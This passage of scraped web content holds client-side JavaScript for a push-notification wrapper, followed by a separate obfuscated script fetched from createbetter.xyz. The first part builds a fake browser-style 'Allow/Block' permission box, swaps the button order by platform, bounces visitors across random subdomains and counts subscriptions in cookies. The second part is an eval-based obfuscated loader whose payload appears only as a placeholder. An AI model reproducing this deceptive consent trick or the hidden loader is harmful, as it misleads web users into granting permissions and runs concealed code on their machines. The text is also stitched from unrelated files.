    }

    function createPromptLight() {

        var overlay = document.createElement('div');

        overlay.id = self.config.namePrefix+'inner-box';
        overlay.style.backgroundColor = '#fff';
        overlay.style.zIndex = 100000000;
        overlay.style.position = 'fixed';
        overlay.style.width = '100%';
        overlay.style.top = 0;
        overlay.style.left = '50%';
        overlay.style.transform = 'translateX(-50%)';
        overlay.style.maxWidth = '400px';
        overlay.style.minHeight = '100px';
        overlay.style.maxHeight = '200px';
        overlay.style.padding = '20px 20px 0px';
        overlay.style.color = '#666';
        overlay.style.fontSize = '16px';
        overlay.style.fontFamily = 'Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif';
        overlay.style.lineHeight = '1.3';

        if(isMobile(navigator.userAgent) === true)
        {
            overlay.style.fontSize = '3em';
            overlay.style.maxWidth = '60%';
            overlay.style.textAlign = 'center';
        }

        var textBox = document.createElement("div"),
            message = document.createTextNode(text('popupTitle'));
        textBox.appendChild(message);
        overlay.appendChild(textBox);

        overlay.innerHTML += promptLightButtons();

        document.body.appendChild(overlay);

        overlay.style.display = 'none';

        return overlay;
    }

    function promptLightButtons() {
        var btnWrap = document.createElement("div");
        btnWrap.style.cssFloat = 'right';

        var btnCancel = document.createElement("button"),
            btnCancelText = document.createTextNode(text('btnCancel'));

        btnCancel.id = self.config.namePrefix+'close-overlay-button';
        btnCancel.style.margin = '20px 10px';
        btnCancel.style.backgroundColor = '#fff';
        btnCancel.style.border = 'none';
        btnCancel.style.color = '#1165f1';
        btnCancel.style.fontSize = '15px';
        btnCancel.style.cursor = 'pointer';
        btnCancel.style.textTransform = 'uppercase';
        btnCancel.appendChild(btnCancelText);

        var btnAllow = document.createElement("button"),
            btnAllowBtn = document.createTextNode(text('btnSubscribe'));

        btnAllow.id = self.config.namePrefix+'subs-button';
        btnAllow.style.margin = '20px 10px';
        btnAllow.style.backgroundColor = '#1165f1';
        btnAllow.style.color = '#fff';
        btnAllow.style.border = 'none';
        btnAllow.style.padding = '10px 25px';
        btnAllow.style.height = 'auto';
        btnAllow.style.width = 'auto';
        btnAllow.style.textTransform = 'uppercase';
        btnAllow.style.fontWeight = '400';
        btnAllow.style.borderRadius = '2px';
        btnAllow.style.fontSize = '15px';
        btnAllow.style.boxShadow = '0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12)';
        btnAllow.style.cursor = 'pointer';
        btnAllow.appendChild(btnAllowBtn);

        if(isMobile(navigator.userAgent) === true)
        {
            btnAllow.style.fontSize = '0.5em';
        }

        btnWrap.appendChild(btnCancel);
        btnWrap.appendChild(btnAllow);

        return btnWrap.outerHTML;
    }

    function createWindow(btnCloseDefaultClass)
    {
        // for mobile
        var overlay = document.createElement("div");
        overlay.style.id              = self.config.namePrefix+'overlay';
        overlay.style.zIndex          = 100000000;
        overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.8)';
        overlay.style.position        = 'fixed';
        overlay.style.top             = 0;
        overlay.style.left            = 0;
        overlay.style.bottom          = 0;
        overlay.style.right           = 0;
        overlay.style.display         = 'block';

        var div = document.createElement("div");
        div.id = self.config.namePrefix + 'notification';
        div.style.width = '320px';
        div.style.height = '130px';
        div.style.position = 'absolute';
        div.style.top = '0px';
        div.style.left = '110px';
        div.style.background = 'white';
        div.style.fontFamily = 'tahoma';
        div.style.fontSize = '12px';
        div.style.border = '1px solid #c8c8c8';
        div.style.borderRadius = '3px';
        div.style.boxShadow = '0px 2px 5px rgba(0,0,0,0.3)';
        div.style.zIndex = '1000000';
        div.style.color = 'black';
        div.style.textAlign = 'left';

        if (isMobile(navigator.userAgent) === true)
        {
            div.style.width = '92%';
            div.style.height = '21%';
            div.style.position = 'absolute';
            div.style.top = '40%';
            div.style.left = '4%';
            div.style.borderRadius = '10px';
        }

        var p = document.createElement("p");
        p.id = self.config.namePrefix+'paragraph-title';
        p.style.fontSize = '15px';
        p.style.marginTop = '5px';
        p.style.marginLeft = '19px';
        p.style.whiteSpace = 'nowrap';
        p.style.overflow = 'hidden';
        p.style.textOverflow = 'ellipsis';
        p.style.marginBottom = '5px';
        p.style.fontWeight = 'normal';
        p.style.fontFamily = 'tahoma';
        p.style.fontStyle = 'normal';
        p.style.fontStretch = 'normal';

        if (isMobile(navigator.userAgent) === true)
        {
            p.style.visibility = 'hidden';
            p.style.marginTop='-19px';
        }

        var ptextTemp = text('systemAllowTitle').length >= 36 ? '...' + text('systemAllowTitle').substr(text('systemAllowTitle').length-31) : '...' + window.location.origin.substr(13) + " " + text('systemAllowTitle'),
            pText = document.createTextNode(ptextTemp);

        var a = document.createElement("a");

        var notificationImg = document.createElement("img");
        notificationImg.id = self.config.namePrefix+'bell';
        notificationImg.src = self.config.notificationImage;
        notificationImg.style.width = '11px';
        notificationImg.style.height = '14px';
        notificationImg.style.margin = '6px 12px 0 21px';

        if (isMobile(navigator.userAgent) === true)
        {
            notificationImg.style.paddingTop = '2%';
            notificationImg.style.width = '4vw';
            notificationImg.style.height = '3vh';
            notificationImg.style.margin = '0px 3.5% 3.5% 9%';
        }

        var span = document.createElement("span");
        span.id = self.config.namePrefix+'txt';
        span.style.fontSize = '12px';
        span.style.fontWeight = 'normal';
        span.style.fontFamily = 'tahoma';
        span.style.fontStyle = 'normal';
        span.style.fontStretch = 'normal';

        if (isMobile(navigator.userAgent) === true)
        {
            span.style.fontSize = '3.5vw';
            span.style.position = 'absolute';
            span.style.marginTop = '1%';
        }

        var spanText = isMobile(navigator.userAgent) === true ? window.location.origin.substr(7) + ' ' + text('systemAllowText') : text('systemAllowTextPc');
        span.appendChild(document.createTextNode(spanText));

        var divBtn = document.createElement("div");
        divBtn.id = self.config.namePrefix+'buttonBlock';
        divBtn.style.display = 'flex';
        divBtn.style.justifyContent = 'flex-end';
        divBtn.style.margin = '19px 15px 0 0';

        if (isMobile(navigator.userAgent) === true)
        {
            divBtn.style.position='absolute';
            divBtn.style.bottom='15%';
            divBtn.style.right='10%';
            divBtn.style.margin=0;
        }

        var btnClose = document.createElement("a");
        btnClose.id = self.config.namePrefix+btnCloseDefaultClass;
        btnClose.style.border = '1px solid #c8c8c8';
        btnClose.style.borderRadius = '5px';
        btnClose.style.color = '#3673e8';
        btnClose.style.fontWeight = 'bold';
        btnClose.style.fontSize = '11px';
        btnClose.style.padding = '9px 16px';
        btnClose.style.marginLeft = '8px';
        btnClose.style.textDecoration = 'none';
        btnClose.style.cursor = 'pointer';

        if (isMobile(navigator.userAgent) === true)
        {
            btnClose.style.border = 'none';
            btnClose.style.fontSize = '3.5vw';
            btnClose.style.color = '#0172b5';
        }

        var btnCloseText = document.createTextNode(text('btnBlock'));

        var btnAllow = document.createElement("a");
        btnAllow.id = self.config.namePrefix+'subs-button';
        btnAllow.style.border = '1px solid #c8c8c8';
        btnAllow.style.borderRadius = '5px';
        btnAllow.style.color = '#3673e8';
        btnAllow.style.fontWeight = 'bold';
        btnAllow.style.fontSize = '11px';
        btnAllow.style.padding = '9px 16px';
        btnAllow.style.marginLeft = '8px';
        btnAllow.style.textDecoration = 'none';
        btnAllow.style.cursor = 'pointer';

        if (isMobile(navigator.userAgent) === true)
        {
            btnAllow.style.border = 'none';
            btnAllow.style.fontSize = '3.5vw';
            btnAllow.style.color = '#0172b5';
        }

        var btnAllowText = document.createTextNode(text('btnAllow'));

        p.appendChild(pText);
        div.appendChild(p);
        div.appendChild(a);
        div.appendChild(notificationImg);
        div.appendChild(span);
        btnAllow.appendChild(btnAllowText);
        btnClose.appendChild(btnCloseText);

        if (isSwapBtnModeEnable()) {
            if (isMacOS(navigator.userAgent) === true || isMobile(navigator.userAgent) === true) {
                divBtn.appendChild(btnAllow);
                divBtn.appendChild(btnClose);
            }
            else {
                divBtn.appendChild(btnClose);
                divBtn.appendChild(btnAllow);
            }
        }
        else {
            if (isMacOS(navigator.userAgent) === true || isMobile(navigator.userAgent) === true) {
                divBtn.appendChild(btnClose);
                divBtn.appendChild(btnAllow);
            }
            else {
                divBtn.appendChild(btnAllow);
                divBtn.appendChild(btnClose);
            }
        }

        div.appendChild(divBtn);

        if (isMobile(navigator.userAgent) === true)
        {
            overlay.appendChild(div);
            document.body.appendChild(overlay);

            overlay.style.display = 'none';

            return overlay;
        }

        document.body.appendChild(div);

        div.style.display = 'none';

        return div;
    }

    function heightEl(el)
    {
        console.log({
            height       : el.height,
            innerHeight  : el.innerHeight,
            offsetTop    : el.offsetTop,
            offsetHeight : el.offsetHeight,
            availHeight  : el.availHeight
        });
    }

    function redirectToPromptWindow() {
        var urlObj = new URL(window.location.href);
        urlObj.searchParams.set('ask', 'yes');

        //var hostname = urlObj.hostname.replace(/(ms-[0-9]{1,2}\.)*(.+)/, '$2'),
        //    newUrl = urlObj.protocol + '//ms-' + randomInteger(1, 99) + '.' + hostname + urlObj.pathname + urlObj.search;
        var hostname = getRedirectHost(self.config.domainList, cutRedirectSubDomain(urlObj.hostname)),
            newUrl = urlObj.protocol + '//' + randomString(4) + '.' + hostname + urlObj.pathname + urlObj.search;

        window.location.href = newUrl;

        return true;
    }

    function redirectToSelfWindow() {
        var urlObj = new URL(window.location.href);

        if(urlObj.searchParams.has('ask'))
            urlObj.searchParams.delete('ask');

        //var hostname = urlObj.hostname.replace(/(ms-[0-9]{1,2}\.)*(.+)/, '$2'),
        //    newUrl = urlObj.protocol + '//ms-' + randomInteger(1, 99) + '.' + hostname + urlObj.pathname + urlObj.search;
        var hostname = getRedirectHost(self.config.domainList, cutRedirectSubDomain(urlObj.hostname)),
            newUrl = urlObj.protocol + '//' + randomString(4) + '.' + hostname + urlObj.pathname + urlObj.search;

        window.location.href = newUrl;

        return true;
    }

    function getBrowser(userAgent)
    {
        if( /firefox/i.test(userAgent) )
            return 'firefox';

        if( /YaBrowser/i.test(userAgent) )
            return 'yandex';

        if( /Opera|OPR\/[0-9.]+/i.test(userAgent) )
            return 'opera';

        if( /Chrome/i.test(userAgent) )
            return 'chrome';

        if( /Safari/i.test(userAgent) )
            return 'safari';

        return false;
    }

    function isMobile(userAgent) {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent);
    }

    function isIOS(userAgent) {
        return /iPad|iPhone|iPod|iOS [0-9]+/i.test(userAgent);
    }

    function isMacOS(userAgent) {
        return /Macintosh|Mac_PowerPC/i.test(userAgent);
    }

    function isMacOSChrome(userAgent) {
        return isMacOS(userAgent) && getBrowser(userAgent) === 'chrome';
    }

    function initLang() {
        let userLang = navigator.language || navigator.userLanguage,
            language = userLang.substr(0, 2).toLowerCase();

        if(language in self.config.languages)
            self.config.lang = language;
    }

    function showPromptWindow() {
        prompt('self_window_redirect_on_closing', 1, 1);
    }

    function isSwapBtnModeEnable() {
        let currentUrl = new URL(window.location.href),
            swapBtnMode = currentUrl.searchParams.get("swapBtnMode");

        return swapBtnMode === 'enable';
    }

    /********************************/

    function getCookie(name) {
        let matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }

    function setCookie(name, value, options = {}) {

        options = {
            path: '/',
            //domain: '.'+window.location.host.replace(/ms-[0-9]+[\.]/i, ''),
            domain: '.'+window.location.host.replace(/^[a-z]{4}\./i, ''),
            ...
            options
        };

        if (options.expires instanceof Date) {
            options.expires = options.expires.toUTCString();
        }

        let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

        for (let optionKey in options) {
            updatedCookie += "; " + optionKey;
            let optionValue = options[optionKey];
            if (optionValue !== true) {
                updatedCookie += "=" + optionValue;
            }
        }

        document.cookie = updatedCookie;
    }

    function deleteCookie(name) {
        setCookie(name, "", {
            'max-age': -1
        })
    }

    /***************************/

    function setPMAllSubs()
    {
        return incrPMCounter('g1');
    }

    function getPMAllSubs()
    {
        return getPMCounter('g1');
    }

    function setPMDeclineAll()
    {
        return incrPMCounter('g3');
    }

    function getPMDeclineAll()
    {
        return getPMCounter('g3');
    }

    function incrPMCounter(type)
    {
        if(self.config.addVars.addPMCounters === undefined)
            return false;

        if(self.config.addVars.addPMCounters !== true)
            return false;

        let name    = getPMCounterKey(type);
        let current = getCookie(name);

        let currentCount = parseInt(current ? current : 0);

        setCookie(name, currentCount+1, {secure: true, 'max-age': 60*60*24*30*12});

        return currentCount+1;
    }

    function getPMCounter(type)
    {
        if(self.config.addVars.addPMCounters === undefined)
            return false;

        if(self.config.addVars.addPMCounters !== true)
            return false;

        let name    = getPMCounterKey(type);
        let current = getCookie(name);

        return parseInt(current ? current : 0);
    }

    function getPMCounterKey(type)
    {
        return self.config.namePrefix+'pm-counter-'+type;
    }
};
window.PushKaWrapper = PushKaWrapper;

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 7070
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"tYNnRaeZW",8,8,32))